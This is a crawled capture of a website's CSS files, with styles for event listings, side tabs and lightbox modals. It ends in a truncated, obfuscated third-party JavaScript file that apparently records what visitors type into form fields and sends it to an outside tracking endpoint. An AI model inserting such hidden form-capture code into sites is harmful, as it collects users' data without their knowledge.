#leftcontainer .whatsnew_bg fieldset p .exhi_img{
border-top:1px solid #EAEAEA;
margin:0 5px 0 0;
float:left;
width:80px;
height:80px;
}

.eventlist .button{
	margin:0;
	float:left;
}
.eventlist .button a{
	text-decoration:none;
	background:#CACACA;
	padding:2px 5px;
	color:#333;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font-size:11px;
}

.margin_top{margin-top:10px;}

.bgImg{
	height:auto;
	left:0;
	min-height:100%;
	min-width:1024px;
	position:absolute;
	top:0;
	width:100%;
	z-index:-9;
}
.mat{ background:url(images/mat.png)}

.btnCart{
-moz-border-radius:12px 12px 12px 12px;
background:url("images/event/green_btn_bg.png") left top repeat-x;
border:1px solid #029c20;
cursor:pointer;
padding:3px 15px;
color:#fff;
}

.rightfooter{

    float:right;
    width:108px;

}

.rightfooter a {
background:url("images/event/ce2logo.png") no-repeat scroll right top transparent;
float:right;
height:40px;
width:41px;
}

.rightfooter a:hover {
background:url("images/event/ce2logo.png") no-repeat scroll right -47px transparent;
float:right;
height:40px;
width:41px;
}
.rightfooter span {
color:#222222;
float:left;
font-size:10px;
margin:10px 0 0 0;
width:60px;
text-align: right;
}

.categorySelect{
    float: right;
    padding: 4px 5px 0 0;
}

.float_right .button a{
	text-decoration:none;
	background:#CACACA;
	padding:2px 5px;
	color:#333;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font-size:11px;
}

.right_links{
	float:right;
	font-size:11px;
	margin-top:10px;
}
.right_links a{
	color:#e1b8e2;
	text-decoration:none;
	font-weight:bold;
	margin:0 8px;
	float:left;
	height:40px;
	line-height:40px;

}
.right_links a.login{
	background:url(images/login.png) left 7px no-repeat;
	padding-left:18px;
}
.right_links a.letter{
	background:url(images/newsletter.png) left 7px no-repeat;
	padding-left:18px;
}
.right_links a.referfriend{
	background:url(images/referfriend.png) left 7px no-repeat;
	padding-left:18px;
}
#leftcontainer .whatsnew_bg1 {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #cacaca;
    color: #545454;
    float: left;
    margin-bottom: 10px;
    padding: 10px 35px;
    width: 724px;
}
.newclass{
width:auto!important;
padding:10px 20px !important;

}
.newclass2{
width:auto!important;
padding:10px 20px !important;
border-left:none !important;

}
.disc-2{
	float:right;
	width:175px;
}
.disc-1{
	float:right;
	width:221px;
	margin-top:25px;
}
.new_exbitor{
	width:395px;
	float:left;
}
.letucher_scdhule_new{
width:395px;
float:left;
}
.left-pic{
	float:left;
	width:169px;
	margin-right:10px !important;
}
.left-pic_new{
	float:left;
	width:121px;
	margin-right:10px !important;
}
.new_img{
    float: left;
    margin-right: 10px;
    margin-top: 10px; 
}
.goldsponsors fieldset {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #cecece -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-right: medium none;
    border-style: solid none none;
    border-width: 1px medium medium;
}
fieldset {
    border: medium none;
    margin: 0 0 30px;
    padding: 1px;
}
.goldsponsors fieldset legend {
    font-size: 9px;
    margin-left: 55px;
    padding: 0 5px;
    color:#a1a1a1;
    text-transform: uppercase;
}


#leftcontainer .eventlist1 {
	display:block;
	margin:10px 0 15px 0;
	padding-bottom:15px;
	/*border-bottom:1px solid #bababa;*/
	border: 1px solid #cacaca;
	position:relative;
}
#leftcontainer .eventlist1 .float_left {
	float:left;
	margin-right:25px;
	width:155px;
}
#leftcontainer .eventlist1 .float_right {
	float:left;
	width:425px;
}
#leftcontainer #search .eventlist .float_right {
	float:left;
	width:650px;
}
#leftcontainer .eventlist1 div a img {
	display:block;
	border:1px solid #bababa;
	padding:3px;
}
#leftcontainer .eventlist1 div a img.noborder, #leftcontainer .eventlist1 div a img.noborder:hover {
	border: none;
}
#leftcontainer .eventlist1 div a img:hover {
	display:block;
	border:1px solid #bababa;
	padding:3px;
}
#leftcontainer .eventlist1 h3, #leftcontainer .eventlist1 h4, #leftcontainer .eventlist1 h5 {
	margin-bottom:5px;
}
#leftcontainer .eventlist1 h3 a {
	font-size:16px;
	font-weight:normal;
	text-decoration:none;
	line-height:20px;
	height:20px;
}
#leftcontainer .eventlist1 h3 a:hover {
	font-size:16px;
	font-weight:normal;
	text-decoration:underline;
	line-height:20px;
	height:20px;
	color:#333;
}
#leftcontainer .eventlist1 h4 a {
	font-size:14px;
	font-weight:normal;
	text-decoration:none;
	line-height:20px;
	height:20px;
	color:#0080FF;
}
#leftcontainer .eventlist1 h4 a:hover {
	font-size:14px;
	font-weight:normal;
	text-decoration:underline;
	line-height:20px;
	height:20px;
	color:#0080FF;
}
#leftcontainer .eventlist1 h4 {
	font-size:14px;
	text-decoration:none;
	line-height:20px;
	height:20px;
}
#leftcontainer .eventlist1 h5 {
	font-size:12px;
	font-weight:normal;
	text-decoration:none;
	line-height:20px;
	height:20px;
}
#leftcontainer .eventlist1 .date {
	font-size:16px;
	float:left;
}
#leftcontainer .eventlist1 .time {
	font-size:14px;
	background:#eaeaea;
	border:1px solid #dadada;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	padding:5px 5px;
	text-align:center;
	position:absolute;
	right:0;
}
#leftcontainer .eventlist1 .time p{ margin:5px;}
#leftcontainer .eventlist1 .exhibitor_img {
	float:left;
	margin-right:1	5px;
	width:85px;
}
.loadmore {
     cursor: pointer;
    font-size: 16px;
    text-align: center;
}

/* Css for bmscelebrations */
#rightcontainer2 .bmsccoupon, #rightcontainer .bmsccoupon {
    background: rgba(0, 0, 0, 0) url("../../event/images/bmscsmall_coupon.png") no-repeat scroll left top;
    border-radius: 3px;
    color: #666;
    cursor: pointer;
    height: 112px;
    margin: 0;
    position: relative;
    right: 0;
    width: 200px;
}

#rightcontainer2 .bmsccoupon .save, #rightcontainer .bmsccoupon .save {
    background: #ff0000 none repeat scroll 0 0;
    color: #ffffff;
    font-size: 11px;
    left: 5px;
    padding: 2px 5px;
    position: absolute;
    top: 0;
}

#rightcontainer2 .bmsccoupon h3, #rightcontainer .bmsccoupon h3 {
    font-family: "Philosopher",sans-serif;
    font-size: 20px;
    margin-top: 0;
    text-align: center;
}

#rightcontainer2 .bmsccoupon span, #rightcontainer .bmsccoupon span {
    display: block;
    padding-top: 64px;
    text-align: center;
}
#rightcontainer2 .bmsccoupon h1, #rightcontainer .bmsccoupon h1 {
    border-right: 1px solid #bababa;
    float: left;
    font-family: "Philosopher",sans-serif;
    font-size: 35px;
    line-height: 95px;
    margin: 0 8px 0 0;
    padding: 0 5px;
}

--- FILE ---
content_type: text/css
request_url: https://bmse.net/templates/default/css/magenta/lefttab.css
body_size: 3436
content:
@charset "UTF-8";
/* CSS Document */
/* left tabbing css */
#left_tabs {
	position:fixed;
	left:0;
	top:170px
}
#bindle {
	position:relative;
	left:0;
	width:36px;
	height:122px;
	background:transparent url('images/tag_bg.png') no-repeat;
	z-index:80
}
#bindle ul {
	padding:0
}
#bindle li {
	padding:8px 4px;
	width:24px;
	height:25px;
	background:transparent no-repeat center center;
	cursor:pointer
}
#bindle li.bindle_tab_todo {
	background-image:url('images/refer_friend.png')
}
#bindle li.bindle_tab_todo:hover {
	background-image:url('images/refer_friend_hover.png')
}
#bindle li.bindle_tab_done {
	background-image:url('images/newsletter.png')
}
#bindle li.bindle_tab_done:hover {
	background-image:url('images/newsletter_hover.png')
}
#bindle li.bindle_tab_star {
	background-image:url('images/icon_login.png')
}
#bindle li.bindle_tab_star:hover {
	background-image:url('images/icon_login_hover.png')
}
#bindle li.bindle_nudge_count {
	margin-bottom:5px;
	color:white;
	height:24px;
	font-size:24px;
	line-height:24px;
	padding:0 9px
}
#bindle li.bindle_nudge_count .plus_image {
	margin-left:-8px
}
.tag {
	position:relative;
	bottom:1px;
	right:1px;
	vertical-align:top
}

#bindle_tab_star{ top:-21px;}
#bindle_tab_done {top:23px}
#bindle_tab_todo {top:65px}

.bindle_panel {
	display:none;
	background:transparent url('images/bg.png') no-repeat 25px 0px;
	width:208px;
	height:424px;
	padding:20px 54px 35px 57px;
	overflow:hidden;
	position:absolute;
	left:0px;
	color:#cacaca;
	font-size:10px;
	line-height:12px;
	z-index:70
}
.bindle_panel > img {
	display:block
}

.bindle_panel .collapse {
	position:absolute;
	background:transparent url('images/close.png') no-repeat top right;
	top:8px;
	right:48px;
	width:33px;
	height:30px;
	cursor:pointer
}
.bindle_panel input, .bindle_panel select, .bindle_panel textarea{ border:1px solid #ccc; -moz-border-radius:15px;  -webkit-border-radius:15px;  padding:3px 10px; color:#666; text-shadow:1px 1px #eaeaea; font-family:"Lucida Grande", Arial; font-size:10px;  margin-right:8px; background:#dadada; font-style:italic;}

.bindle_panel input[type=button], .bindle_panel input[type=submit] { background:#000; color:#fff; text-shadow:none; font-style:normal; font-weight:bold; border:2px solid #fff; background-color:#653F67; }
.bindle_panel input.input3{width:155px; background-color:#E2D1E3}

.bindle_panel select.input3{width:178px;}

.bindle_panel .form_row{ padding-bottom:12px;}
.bindle_panel .bindle_panel_items {
	padding:0;
	overflow-y:auto;
	overflow-x:hidden
}
.bindle_panel .bindle_panel_items > img {
	display:block
}
.bindle_panel .bindle_panel_items > div {
	padding:5px 12px;
	white-space:nowrap;
	overflow:hidden;
	cursor:pointer;
	position:relative
}
.bindle_panel .bindle_panel_items .remove {
	position:absolute;
	bottom:0px;
	right:5px;
	width:53px;
	height:22px;
	text-align:right;
	display:none
}
.bindle_panel.too_many_starred {
	background-image:url('images/bindle_panel/bg_err.png?1273856910')
}
.bindle_panel.too_many_starred .collapse {
	background-image:url('images/bindle_panel/button_collapse_err.png?1273856910')
}
.bindle_panel.too_many_starred .remove {
	display:block
}
.bindle_panel.too_many_starred .panel_header p {
	color:black;
	
}
.bindle_panel > div {
	padding:5px 12px
}
.bindle_panel .panel_header {
	height:84px
}
.bindle_panel p {
	margin:2px 0
}
.bindle_panel h6 {
	font-size:18px;
	font-style:italic;
	font-weight:normal;
	color:white
}
.bindle_panel h1{ font-weight:normal; margin-bottom:10px; color:#fff;}


--- FILE ---
content_type: text/css
request_url: https://bmse.net/templates/default/css/magenta/lightbox.css
body_size: 3390
content:
/* - - - - - - - - - - - - - - - - - - - - -

Title : Lightbox CSS
Author : Kevin Hale
URL : http://particletree.com/features/lightbox-gone-wild/

Created : January 13, 2006
Modified : February 1, 2006

- - - - - - - - - - - - - - - - - - - - - */

#modal{
	display:none;
	position: absolute;
	z-index:9999;
	width:450px;
	/*height:300px;*/
	border: solid #A371A4 5px;
	background:#59045A;
	text-align:left;
	font-size:12px;
	 -moz-border-radius:10px;-webkit-border-radius:10px;
	 -moz-box-shadow: 3px 3px 3px #999;
	 -webkit-box-shadow: 5px 5px 5px black;
     box-shadow: 5px 5px 5px black;
	 padding:8px 10px;

}
.icon_close{top:5px; right:5px; width:36px; height:36px;  position:absolute;}
#modal[id]{
	position:fixed;
}

#modal h1{ font-weight:normal; margin-bottom:10px;  color:#fff; border-bottom:1px solid #955396; padding:5px 0;}
#modal p {
	margin:2px 0;
	color:#fff;
	padding:5px 5px 10px;
}
#modal p label{float:left; width:100px; text-align: right; margin-right: 10px; padding-top: 3px;}
#modal input, #modal select, #modal textarea{ border:1px solid #ccc; -moz-border-radius:15px;  -webkit-border-radius:15px;  padding:4px 10px; color:#000; font-family:"Lucida Grande", Arial; font-size:10px;  margin-right:8px; background:#e2d1e3;}

#modal input[type=button], #modal input[type=submit] { background:#653f67; color:#fff; text-shadow:none; font-style:normal; font-weight:bold; border:2px solid #fff;  }

#modal input.input3{width:185px;}

.overlay{
	display:none;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:9999;
	background:#fff url(images/trans_bg.png);
	-moz-opacity: 0.9;
	opacity:.90;
	filter: alpha(opacity=90);
}
.overlay[id]{
	position:fixed;
}

#modal.done .lbLoadMessage{
	display:none;
}
#modal.done .lbContent{
	display:block;
}
#modal.loading .lbContent{
	display:none;
}
#modal.loading .lbLoadMessage{
	display:block;
}

/*one mroe*/
#modal2{
	display:none;
	position: absolute;
	z-index:9999;
	width:450px;
	/*height:300px;*/
	border: solid #A371A4 5px;
	background:#59045A;
	text-align:left;
	font-size:12px;
	 -moz-border-radius:10px;-webkit-border-radius:10px;
	 -moz-box-shadow: 3px 3px 3px #999;
	 -webkit-box-shadow: 5px 5px 5px black;
     box-shadow: 5px 5px 5px black;
	 padding:8px 10px;

}
.icon_close{top:5px; right:5px; width:36px; height:36px;  position:absolute;}
#modal2[id]{
	position:fixed;
}

#modal2 h1{ font-weight:normal; margin-bottom:10px;  color:#fff; border-bottom:1px solid #955396; padding:5px 0;}
#modal2 p {
	margin:2px 0;
	color:#fff;
}
#modal2 input, #modal2 select, #modal2 textarea{ border:1px solid #ccc; -moz-border-radius:15px;  -webkit-border-radius:15px;  padding:4px 10px; color:#000; font-family:"Lucida Grande", Arial; font-size:10px;  margin-right:8px; background:#e2d1e3;}

#modal2 input[type=button], #modal2 input[type=submit] { background:#653f67; color:#fff; text-shadow:none; font-style:normal; font-weight:bold; border:2px solid #fff;  }

#modal2 input.input3{width:185px;}

.overlay{
	display:none;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:9999;
	background-color:#fff;
	-moz-opacity: 0.9;
	opacity:.90;
	filter: alpha(opacity=90);
}
.overlay[id]{
	position:fixed;
}

#modal2.done .lbLoadMessage{
	display:none;
}
#modal2.done .lbContent{
	display:block;
}
#modal2.loading .lbContent{
	display:none;
}
#modal2.loading .lbLoadMessage{
	display:block;
}
#modal2 strong{ width: 200px; color:#fff; float:left; margin-left: 10px;}

--- FILE ---
content_type: application/javascript
request_url: https://a.insiteful.co/dist/compile.min.js
body_size: 20904
content:
var _0x56060e=_0x39f5;(function(_0x3125d1,_0x522a70){var _0x19de43=_0x39f5,_0x3be416=_0x3125d1();while(!![]){try{var _0x48607f=parseInt(_0x19de43(0xdb))/0x1+parseInt(_0x19de43(0xdd))/0x2*(parseInt(_0x19de43(0xe4))/0x3)+parseInt(_0x19de43(0xe0))/0x4+-parseInt(_0x19de43(0xe3))/0x5*(parseInt(_0x19de43(0xe2))/0x6)+parseInt(_0x19de43(0xdf))/0x7+parseInt(_0x19de43(0xdc))/0x8+-parseInt(_0x19de43(0xde))/0x9;if(_0x48607f===_0x522a70)break;else _0x3be416['push'](_0x3be416['shift']());}catch(_0x678226){_0x3be416['push'](_0x3be416['shift']());}}}(_0x34f1,0x97b98));var ip;ip=JSON[_0x56060e(0xe1)](_0x56060e(0xe5));function _0x39f5(_0x2a7706,_0x5d52c3){var _0x34f188=_0x34f1();return _0x39f5=function(_0x39f523,_0x2c0ec6){_0x39f523=_0x39f523-0xdb;var _0x5103a5=_0x34f188[_0x39f523];return _0x5103a5;},_0x39f5(_0x2a7706,_0x5d52c3);}function _0x34f1(){var _0x405071=['10605762gMXPYc','1956724NZMNPA','3201380uNctBe','parse','300rPGhXf','27410rIyziE','116538FdtOKT','{\x22ip\x22:\x220.0.0.0\x22,\x22country_code\x22:\x22NA\x22,\x22country_name\x22:\x22Unknown\x22,\x22region_code\x22:\x22NA\x22,\x22region\x22:\x22Unknown\x22,\x22city\x22:\x22Unknown\x22,\x22postal\x22:\x2200000\x22,\x22time_zone\x22:\x22Unknown\x22,\x22latitude\x22:0,\x22longitude\x22:0,\x22metro_code\x22:0}','773039ZqWfHO','525456phDFxu','8UYQaaC'];_0x34f1=function(){return _0x405071;};return _0x34f1();}
var _0x18cd=['2RhsvPM','div','show_hu','append','634756gbVIbF','14AjJHRH','109213vTxkdP','(=([^&#]*)|&|#|$)','?go=','after:',';path=/','values','indexOf','trace','toString','firstChild','paste','getAttribute','<td>\x20<a\x20href=\x22','Oops!\x20Seems\x20there\x20was\x20an\x20error\x20&\x20we\x20were\x20unable\x20to\x20successfully\x20email\x20you.\x20Please\x20try\x20again\x20shortly.','setTime','data','form\x20button[class*=\x22submit\x22]','email','Enable\x20in-a-hurry\x20modal','removeAttribute','now','change','left','show_he_email','warn','<div\x20class=\x22hurry_modal\x22><style>.hurry_modal,\x20.hurry_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.hurry_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16);padding:10px;padding-bottom:20px;border-radius:5px}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.hurry_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.hurry_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.hurry_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.hurry_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.hurry_modal\x20a.close:after{content:\x27\xd7\x27!important}.hurry_modal\x20a>svg{height:1.1em;line-height:1em;display:inline-block;margin:0;margin-bottom:-0.15em}.hurry_modal\x20a{text-decoration:none;color:#aaa}.hurry_modal\x20a:focus,\x20.hurry_modal\x20a:hover{color:black}.hurry_modal\x20table{width:100%;text-align:center;border:none\x20!important;margin:10px\x200px\x2010px\x200px\x20!important}.hurry_modal\x20table\x20td{text-align:center;padding:1px\x20!important;margin:0}.hurry_modal\x20.form{border:\x201px\x20solid\x20#e3e3e3;margin:auto;max-width:80%;min-width:100px;box-shadow:0px\x200px\x206px\x20rgba(0,\x200,\x200,\x200.16)}.hurry_modal\x20.form\x20.email{width:100%;height:22px;margin:5px\x200;border:none;box-sizing:border-box;background:7px\x200px\x20url(\x27data:image/svg+xml;utf8,<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22><path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path><path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path></svg>\x27)\x20no-repeat\x20#fff;background-size:contain;padding:1px\x203px\x200\x2035px;font-style:normal;font-weight:500;font-size:12px}.hurry_modal\x20.form\x20.submit{width:100%;background-color:black;font-style:normal;font-weight:600;font-size:10px;line-height:28px;letter-spacing:0.025em;text-transform:uppercase;text-align:center;cursor:pointer;color:#fff}.hurry_modal\x20.form\x20.submit:hover{background-color:#4d4f5c}.screen_body_mobile\x20.hurry_modal\x20.form\x20.submit{height:16px;line-height:16px;font-size:8px}</style><a\x20onclick=\x22minimize_hurry_modal()\x22\x20class=\x22close\x22></a><h1>\x20<svg\x20class=\x22img-inline\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20480\x20480\x22><path\x20d=\x22M362.7\x2064h-256C83\x2064\x2064\x2083.2\x2064\x20106.7v298.7c0\x2023.5\x2019\x2042.7\x2042.7\x2042.7h298.7c23.5\x200\x2042.7-19.2\x2042.7-42.7v-256L362.7\x2064zM256\x20405.3c-35.4\x200-64-28.6-64-64s28.6-64\x2064-64\x2064\x2028.6\x2064\x2064-28.6\x2064-64\x2064zM320\x20192H106.7v-85.3H320V192z\x22/></svg>\x20<span>In\x20a\x20hurry?</span></h1><p\x20style=\x22opacity:\x200.5\x22>Receive\x20a\x20link\x20to\x20pick\x20up\x20where<br/>\x20you\x20left\x20off.</p><div\x20class=\x22form\x22>\x20<input\x20type=\x22email\x22\x20\x20placeholder=\x22you@email.com\x22\x20class=\x22email\x22\x20autocomplete=\x22email\x22><div\x20id=\x22get_hurry_link\x22\x20onclick=\x22hurry_up()\x22\x20\x20class=\x22submit\x22>Save\x20for\x20Later</div></div>\x20<br/></div>','onClick','min-width','form','load','minimize_help_modal()','{}.constructor(\x22return\x20this\x22)(\x20)','loc','Oops!\x20Please\x20be\x20sure\x20to\x20ensure\x20a\x20valid\x20email.','0px','\x27>Click\x20here</a>\x20to\x20continue\x20where\x20you\x20left\x20off</p></div><script>document.querySelector(\x27.welcome_back_modal\x27).style.top=\x2710px\x27;</script>','querySelectorAll','selectedIndex','\x22>\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20512\x20512\x22>\x20<path\x20d=\x22M460.6\x20147.3L353\x20256.9c-.8.8-.8\x202\x200\x202.8l75.3\x2080.2c5.1\x205.1\x205.1\x2013.3\x200\x2018.4-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8l-75-79.9c-.8-.8-2.1-.8-2.9\x200L313.7\x20297c-15.3\x2015.5-35.6\x2024.1-57.4\x2024.2-22.1.1-43.1-9.2-58.6-24.9l-17.6-17.9c-.8-.8-2.1-.8-2.9\x200l-75\x2079.9c-2.5\x202.5-5.9\x203.8-9.2\x203.8s-6.7-1.3-9.2-3.8c-5.1-5.1-5.1-13.3\x200-18.4l75.3-80.2c.7-.8.7-2\x200-2.8L51.4\x20147.3c-1.3-1.3-3.4-.4-3.4\x201.4V368c0\x2017.6\x2014.4\x2032\x2032\x2032h352c17.6\x200\x2032-14.4\x2032-32V148.7c0-1.8-2.2-2.6-3.4-1.4z\x22></path>\x20<path\x20d=\x22M256\x20295.1c14.8\x200\x2028.7-5.8\x2039.1-16.4L452\x20119c-5.5-4.4-12.3-7-19.8-7H79.9c-7.5\x200-14.4\x202.6-19.8\x207L217\x20278.7c10.3\x2010.5\x2024.2\x2016.4\x2039\x2016.4z\x22></path>\x20</svg>\x20','json','keys','redirect','value','toUpperCase','action','success','he_chat_link','createElement','17686Styrnm','cursor','POST','status','maximize\x20modal','href','parse','INPUT','.welcome_back_modal','TEXTAREA','.help_modal\x20.dk','key','block','display','hfs','removeEventListener','SELECT','he_email_text','he_email_link','addEventListener','innerHTML','</a></td>','exception','\x20:\x20','.help_modal\x20table','check_form_fills','call','show_he_phone','Accept','application/json','split','appendChild','push','7kOxEcg','hurry','undefined','<div\x20class=\x27welcome_back_modal\x27><style>.welcome_back_modal,\x20.welcome_back_modal\x20*{padding:\x200;margin:\x200;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit}.welcome_back_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:10px\x2015px;max-width:375px;text-align:center;min-width:22vw;box-shadow:0\x205px\x2020px\x20rgba(0,0,0,.16)}.wave{animation-name:wave-animation;animation-duration:2.5s;animation-iteration-count:infinite;transform-origin:70%\x2070%;display:inline-block}@keyframes\x20wave-animation{0%{transform:rotate(\x200.0deg)}10%{transform:rotate(-10.0deg)}20%{transform:rotate(\x2012.0deg)}30%{transform:rotate(-10.0deg)}40%{transform:rotate(\x209.0deg)}50%{transform:rotate(\x200.0deg)}100%{transform:rotate(\x200.0deg)}}.img-inline{display:inline-block;margin:0\x20auto;height:1em;width:auto}.welcome_back_modal\x20h1{line-height:1;margin:0\x20auto;margin-top:10px;margin-bottom:5px;font-size:30px;padding:0}.welcome_back_modal\x20p{font-size:14px;margin-bottom:10px;padding:0}.welcome_back_modal\x20button{background:black;border-style:none;color:white;padding:2%\x204%;cursor:pointer}.welcome_back_modal\x20a.close{cursor:pointer;color:#777;font:20px/100%\x20arial,\x20sans-serif;position:absolute;right:5px;text-decoration:none;text-shadow:0\x201px\x200\x20#fff;top:5px}.welcome_back_modal\x20a.close:after{content:\x27\xd7\x27}</style><a\x20onClick=\x27minimize_welcome_modal()\x27\x20class=\x27close\x27></a><h1>\x20<svg\x20class=\x27wave\x20img-inline\x27\x20enable-background=\x27new\x200\x200\x20512.052\x20512.052\x27\x20height=\x2750\x27\x20viewBox=\x270\x200\x20512.052\x20512.052\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m405.936\x2060c-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529-7.389\x200-14.311\x202.021-20.256\x205.529-2.232-19.959-19.201-35.529-39.744-35.529s-37.513\x2015.57-39.744\x2035.529c-5.946-3.508-12.868-5.529-20.256-5.529-22.056\x200-40\x2017.944-40\x2040v253.66c-20.858-24.496-46.37-52.502-49.064-55.455-7.627-9.176-18.826-14.433-30.774-14.433-22.045\x200-39.98\x2017.951-39.98\x2040.015\x200\x209.21\x203.222\x2018.211\x209.072\x2025.342\x2020.348\x2024.805\x2038.213\x2049.165\x2053.977\x2070.657\x2040.46\x2055.167\x2072.419\x2098.742\x20118.865\x20115.388\x201.115.399\x202.254.589\x203.374.589\x204.103\x200\x207.95-2.545\x209.414-6.629\x201.863-5.199-.841-10.924-6.04-12.787-40.687-14.582-71.048-55.979-109.486-108.389-15.913-21.697-33.949-46.289-54.641-71.513-2.967-3.617-4.535-7.994-4.535-12.658\x200-9.625\x207.639-20.015\x2019.98-20.015\x206.025\x200\x2011.67\x202.671\x2015.486\x207.329.113.139.23.274.351.406.456.499\x2043.891\x2048.104\x2064.417\x2074.038\x201.225\x204.139\x205.05\x207.161\x209.585\x207.161.182\x200\x20.359-.018.539-.027.156.007.31.027.467.027l30.009-.355c.26-.003.519-.004.777-.004\x2035.409\x200\x2064.558\x2028.813\x2064.978\x2064.23.064\x205.482\x204.528\x209.881\x209.996\x209.881h.121c5.522-.065\x209.946-4.596\x209.881-10.118-.267-22.524-9.239-43.645-25.266-59.471-16.013-15.813-37.219-24.522-59.71-24.522-.345\x200-.689.002-1.024.006l-20.768.246v-272.599c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-192c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v192c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-162c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v162c0\x205.523\x204.478\x2010\x2010\x2010s10-4.477\x2010-10v-132c0-11.028\x208.972-20\x2020-20s20\x208.972\x2020\x2020v267c0\x2055.296-35.483\x20103.331-88.295\x20119.527-5.28\x201.619-8.248\x207.212-6.629\x2012.493\x201.32\x204.304\x205.278\x207.07\x209.558\x207.07.971\x200\x201.958-.143\x202.935-.442\x2029.039-8.905\x2055.125-27.253\x2073.453-51.663\x2018.958-25.249\x2028.979-55.328\x2028.979-86.985v-267c-.002-22.056-17.947-40-40.002-40z\x27/><circle\x20cx=\x27295.966\x27\x20cy=\x27502.052\x27\x20r=\x2710\x27/><path\x20d=\x27m385.936\x20292c0-5.523-4.478-10-10-10h-120c-5.522\x200-10\x204.477-10\x2010s4.478\x2010\x2010\x2010h120c5.522\x200\x2010-4.477\x2010-10z\x27/></svg>\x20<span>Welcome\x20back!</span></h1><p><a\x20href=\x27','https://a.insiteful.co/tracking_entries.php','getTime','form\x20button[id*=\x22submit\x22]','.hurry_modal','target','2PcwzvFbvVksRcim','city','.help_modal\x20.close','options','replace','inline','table','[?&]','_xZUk85X#@W{V.W$','none','\x5c$&','.help_modal\x20h1\x20span','true','prototype','closest','GET','minimize_welcome_modal()','show_wb','click','onreadystatechange','region','.hurry_modal\x20input','host','Success!\x20We\x20have\x20emailed\x20you\x20a\x20link\x20where\x20you\x20can\x20pick\x20up\x20where\x20you\x20left\x20off\\x20anytime.','10px\x200px\x2020px\x200px\x20!important','keydown','response','readyState','apply','style','onerror','.help_modal','padding','__proto__','location','Enable\x20help\x20modal','Error:\x20Server\x20connectin\x20failed','open','hu_delay','</tr></tbody></table></div>','Form\x20submitted','substring','5xvjGYk','constructor','8373aGSwRQ','type','textarea','https://a.insiteful.co/api/','.hurry_modal\x20a.close','error','outerHTML','3maybdO','length','exec','<div\x20class=\x22help_modal\x22><style>.help_modal,\x20.help_modal\x20*{padding:0;margin:0;transition:all\x200.25s\x20ease-in-out;font-family:-apple-system,BlinkMacSystemFont,\x27Segoe\x20UI\x27,Roboto,\x27Helvetica\x20Neue\x27,Arial,sans-serif,\x27Apple\x20Color\x20Emoji\x27,\x27Segoe\x20UI\x20Emoji\x27,\x27Segoe\x20UI\x20Symbol\x27;font-family:inherit;line-height:1}.help_modal{display:block;position:fixed;right:10px;z-index:99999;background:white;color:black;padding:\x200px;max-widt